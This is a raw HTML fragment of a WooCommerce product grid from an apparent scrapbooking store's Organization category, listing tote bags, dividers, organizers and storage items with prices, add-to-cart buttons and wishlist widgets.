	<h3 class="woocommerce-loop-product__title">49 &amp; MARKET TODDLER EPHEMERA BITS</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.99</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product-category/organization/?add-to-cart=350052" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_350052" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="350052" data-product_sku="809371" aria-label="Add to cart: &ldquo;49 &amp; MARKET TODDLER EPHEMERA BITS&rdquo;" rel="nofollow" data-success_message="&ldquo;49 &amp; MARKET TODDLER EPHEMERA BITS&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_350052" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-350052 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="350052"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:350052,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=350052&#038;_wpnonce=1c73573237"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="350052"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="350052" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-32282 status-publish last instock product_cat-organization product_tag-mim6324 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/49-market-tote-bag/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="971" height="1280" src="https://www.scrapbookstation.com/wp-content/uploads/2023/11/PhotoRoom_20230921_185000_1-792953.png" class="attachment-full size-full" alt="49 &amp; MARKET TOTE BAG" decoding="async" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/11/PhotoRoom_20230921_185000_1-792953.png 971w, https://www.scrapbookstation.com/wp-content/uploads/2023/11/PhotoRoom_20230921_185000_1-792953-600x791.png 600w, https://www.scrapbookstation.com/wp-content/uploads/2023/11/PhotoRoom_20230921_185000_1-792953-777x1024.png 777w, https://www.scrapbookstation.com/wp-content/uploads/2023/11/PhotoRoom_20230921_185000_1-792953-768x1012.png 768w, https://www.scrapbookstation.com/wp-content/uploads/2023/11/PhotoRoom_20230921_185000_1-792953-640x844.png 640w, https://www.scrapbookstation.com/wp-content/uploads/2023/11/PhotoRoom_20230921_185000_1-792953-400x527.png 400w" sizes="(max-width: 971px) 100vw, 971px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/organization/" rel="tag">Organization</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/49-market-tote-bag/">
	<h3 class="woocommerce-loop-product__title">49 &amp; MARKET TOTE BAG</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.99</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product-category/organization/?add-to-cart=32282" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_32282" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="32282" data-product_sku="792953" aria-label="Add to cart: &ldquo;49 &amp; MARKET TOTE BAG&rdquo;" rel="nofollow" data-success_message="&ldquo;49 &amp; MARKET TOTE BAG&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_32282" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-32282 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="32282"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:32282,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=32282&#038;_wpnonce=1c73573237"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="32282"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="32282" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-700114 status-publish first instock product_cat-organization product_tag-wnw8625 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/49-market-vb-mistletoe-memories-tote-bag/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="2560" height="2560" src="https://www.scrapbookstation.com/wp-content/uploads/2025/08/813629-727147PR-1-scaled.jpg" class="attachment-full size-full" alt="49 &amp; MARKET VB MISTLETOE &amp; MEMORIES TOTE BAG" decoding="async" srcset="https://www.scrapbookstation.com/wp-content/uploads/2025/08/813629-727147PR-1-scaled.jpg 2560w, https://www.scrapbookstation.com/wp-content/uploads/2025/08/813629-727147PR-1-scaled-600x600.jpg 600w, https://www.scrapbookstation.com/wp-content/uploads/2025/08/813629-727147PR-1-900x900.jpg 900w, https://www.scrapbookstation.com/wp-content/uploads/2025/08/813629-727147PR-1-768x768.jpg 768w, https://www.scrapbookstation.com/wp-content/uploads/2025/08/813629-727147PR-1-1536x1536.jpg 1536w, https://www.scrapbookstation.com/wp-content/uploads/2025/08/813629-727147PR-1-2048x2048.jpg 2048w, https://www.scrapbookstation.com/wp-content/uploads/2025/08/813629-727147PR-1-640x640.jpg 640w, https://www.scrapbookstation.com/wp-content/uploads/2025/08/813629-727147PR-1-400x400.jpg 400w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/organization/" rel="tag">Organization</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/49-market-vb-mistletoe-memories-tote-bag/">
	<h3 class="woocommerce-loop-product__title">49 &amp; MARKET VB MISTLETOE &amp; MEMORIES TOTE BAG</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product-category/organization/?add-to-cart=700114" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_700114" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="700114" data-product_sku="813629" aria-label="Add to cart: &ldquo;49 &amp; MARKET VB MISTLETOE &amp; MEMORIES TOTE BAG&rdquo;" rel="nofollow" data-success_message="&ldquo;49 &amp; MARKET VB MISTLETOE &amp; MEMORIES TOTE BAG&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_700114" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-700114 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="700114"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:700114,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=700114&#038;_wpnonce=1c73573237"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="700114"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="700114" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-390487 status-publish instock product_cat-organization has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/advantus-ch-dividers/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="2182" height="2560" src="https://www.scrapbookstation.com/wp-content/uploads/2025/02/652456-253162PK-1-scaled.jpg" class="attachment-full size-full" alt="ADVANTUS CH DIVIDERS" decoding="async" srcset="https://www.scrapbookstation.com/wp-content/uploads/2025/02/652456-253162PK-1-scaled.jpg 2182w, https://www.scrapbookstation.com/wp-content/uploads/2025/02/652456-253162PK-1-scaled-600x704.jpg 600w, https://www.scrapbookstation.com/wp-content/uploads/2025/02/652456-253162PK-1-767x900.jpg 767w, https://www.scrapbookstation.com/wp-content/uploads/2025/02/652456-253162PK-1-768x901.jpg 768w, https://www.scrapbookstation.com/wp-content/uploads/2025/02/652456-253162PK-1-1309x1536.jpg 1309w, https://www.scrapbookstation.com/wp-content/uploads/2025/02/652456-253162PK-1-1746x2048.jpg 1746w, https://www.scrapbookstation.com/wp-content/uploads/2025/02/652456-253162PK-1-640x751.jpg 640w, https://www.scrapbookstation.com/wp-content/uploads/2025/02/652456-253162PK-1-400x469.jpg 400w" sizes="(max-width: 2182px) 100vw, 2182px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/organization/" rel="tag">Organization</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/advantus-ch-dividers/">
	<h3 class="woocommerce-loop-product__title">ADVANTUS CH DIVIDERS</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.99</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product-category/organization/?add-to-cart=390487" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_390487" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="390487" data-product_sku="652456" aria-label="Add to cart: &ldquo;ADVANTUS CH DIVIDERS&rdquo;" rel="nofollow" data-success_message="&ldquo;ADVANTUS CH DIVIDERS&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_390487" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-390487 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="390487"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:390487,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=390487&#038;_wpnonce=1c73573237"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="390487"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="390487" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-60361 status-publish last instock product_cat-organization has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/advantus-expandable-organizer/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="1000" height="1000" src="https://www.scrapbookstation.com/wp-content/uploads/2024/05/0001731676-694180.jpg" class="attachment-full size-full" alt="ADVANTUS EXPANDABLE ORGANIZER" decoding="async" srcset="https://www.scrapbookstation.com/wp-content/uploads/2024/05/0001731676-694180.jpg 1000w, https://www.scrapbookstation.com/wp-content/uploads/2024/05/0001731676-694180-600x600.jpg 600w, https://www.scrapbookstation.com/wp-content/uploads/2024/05/0001731676-694180-900x900.jpg 900w, https://www.scrapbookstation.com/wp-content/uploads/2024/05/0001731676-694180-768x768.jpg 768w, https://www.scrapbookstation.com/wp-content/uploads/2024/05/0001731676-694180-640x640.jpg 640w, https://www.scrapbookstation.com/wp-content/uploads/2024/05/0001731676-694180-400x400.jpg 400w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/organization/" rel="tag">Organization</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/advantus-expandable-organizer/">
	<h3 class="woocommerce-loop-product__title">ADVANTUS EXPANDABLE ORGANIZER</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.49</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product-category/organization/?add-to-cart=60361" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60361" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="60361" data-product_sku="694180" aria-label="Add to cart: &ldquo;ADVANTUS EXPANDABLE ORGANIZER&rdquo;" rel="nofollow" data-success_message="&ldquo;ADVANTUS EXPANDABLE ORGANIZER&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_60361" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-60361 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="60361"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:60361,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=60361&#038;_wpnonce=1c73573237"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="60361"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="60361" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-60355 status-publish first instock product_cat-organization has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/advantus-projections-paper-holder/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="1000" height="1000" src="https://www.scrapbookstation.com/wp-content/uploads/2024/05/0001822377-644401.jpg" class="attachment-full size-full" alt="ADVANTUS PROJECTIONS PAPER HOLDER" decoding="async" srcset="https://www.scrapbookstation.com/wp-content/uploads/2024/05/0001822377-644401.jpg 1000w, https://www.scrapbookstation.com/wp-content/uploads/2024/05/0001822377-644401-600x600.jpg 600w, https://www.scrapbookstation.com/wp-content/uploads/2024/05/0001822377-644401-900x900.jpg 900w, https://www.scrapbookstation.com/wp-content/uploads/2024/05/0001822377-644401-768x768.jpg 768w, https://www.scrapbookstation.com/wp-content/uploads/2024/05/0001822377-644401-640x640.jpg 640w, https://www.scrapbookstation.com/wp-content/uploads/2024/05/0001822377-644401-400x400.jpg 400w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/organization/" rel="tag">Organization</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/advantus-projections-paper-holder/">
	<h3 class="woocommerce-loop-product__title">ADVANTUS PROJECTIONS PAPER HOLDER</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product-category/organization/?add-to-cart=60355" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60355" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="60355" data-product_sku="644401" aria-label="Add to cart: &ldquo;ADVANTUS PROJECTIONS PAPER HOLDER&rdquo;" rel="nofollow" data-success_message="&ldquo;ADVANTUS PROJECTIONS PAPER HOLDER&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_60355" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-60355 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="60355"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:60355,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=60355&#038;_wpnonce=1c73573237"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="60355"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="60355" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-44838 status-publish instock product_cat-organization product_tag-wnw122723 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/advantus-super-stacker-large-pencil-box-9x5-5x2-63-clear-blue-handles/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="1000" height="1000" src="https://www.scrapbookstation.com/wp-content/uploads/2023/12/0002224235-801090.jpg" class="attachment-full size-full" alt="ADVANTUS SUPER STACKER LARGE PENCIL BOX 9&quot;X5.5&quot;X2.63&quot; Clear/Blue Handles" decoding="async" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/12/0002224235-801090.jpg 1000w, https://www.scrapbookstation.com/wp-content/uploads/2023/12/0002224235-801090-600x600.jpg 600w, https://www.scrapbookstation.com/wp-content/uploads/2023/12/0002224235-801090-900x900.jpg 900w, https://www.scrapbookstation.com/wp-content/uploads/2023/12/0002224235-801090-768x768.jpg 768w, https://www.scrapbookstation.com/wp-content/uploads/2023/12/0002224235-801090-640x640.jpg 640w, https://www.scrapbookstation.com/wp-content/uploads/2023/12/0002224235-801090-400x400.jpg 400w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/organization/" rel="tag">Organization</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/advantus-super-stacker-large-pencil-box-9x5-5x2-63-clear-blue-handles/">
	<h3 class="woocommerce-loop-product__title">ADVANTUS SUPER STACKER LARGE PENCIL BOX 9&#8243;X5.5&#8243;X2.63&#8243; Clear/Blue Handles</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.99</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product-category/organization/?add-to-cart=44838" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_44838" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="44838" data-product_sku="801090" aria-label="Add to cart: &ldquo;ADVANTUS SUPER STACKER LARGE PENCIL BOX 9&quot;X5.5&quot;X2.63&quot; Clear/Blue Handles&rdquo;" rel="nofollow" data-success_message="&ldquo;ADVANTUS SUPER STACKER LARGE PENCIL BOX 9&quot;X5.5&quot;X2.63&quot; Clear/Blue Handles&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_44838" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-44838 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="44838"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:44838,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=44838&#038;_wpnonce=1c73573237"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="44838"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="44838" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-61084 status-publish last instock product_cat-organization product_tag-mim6324 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/altewnew-zip-n-stash-blue/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="1200" height="1200" src="https://www.scrapbookstation.com/wp-content/uploads/2024/06/tools-zip-n-stash-blue-1-pack-32387873996857_1800x1800-802425.jpg" class="attachment-full size-full" alt="Altewnew Zip &#039;N Stash Blue" decoding="async" srcset="https://www.scrapbookstation.com/wp-content/uploads/2024/06/tools-zip-n-stash-blue-1-pack-32387873996857_1800x1800-802425.jpg 1200w, https://www.scrapbookstation.com/wp-content/uploads/2024/06/tools-zip-n-stash-blue-1-pack-32387873996857_1800x1800-802425-600x600.jpg 600w, https://www.scrapbookstation.com/wp-content/uploads/2024/06/tools-zip-n-stash-blue-1-pack-32387873996857_1800x1800-802425-900x900.jpg 900w, https://www.scrapbookstation.com/wp-content/uploads/2024/06/tools-zip-n-stash-blue-1-pack-32387873996857_1800x1800-802425-768x768.jpg 768w, https://www.scrapbookstation.com/wp-content/uploads/2024/06/tools-zip-n-stash-blue-1-pack-32387873996857_1800x1800-802425-640x640.jpg 640w, https://www.scrapbookstation.com/wp-content/uploads/2024/06/tools-zip-n-stash-blue-1-pack-32387873996857_1800x1800-802425-400x400.jpg 400w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/organization/" rel="tag">Organization</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/altewnew-zip-n-stash-blue/">
	<h3 class="woocommerce-loop-product__title">Altewnew Zip &#8216;N Stash Blue</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.99</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product-category/organization/?add-to-cart=61084" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_61084" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="61084" data-product_sku="802425" aria-label="Add to cart: &ldquo;Altewnew Zip &#039;N Stash Blue&rdquo;" rel="nofollow" data-success_message="&ldquo;Altewnew Zip &#039;N Stash Blue&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_61084" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-61084 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="61084"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:61084,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=61084&#038;_wpnonce=1c73573237"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="61084"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="61084" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>
</ul>		<input type="hidden" class="shortcode-id" value="1vdm"/>
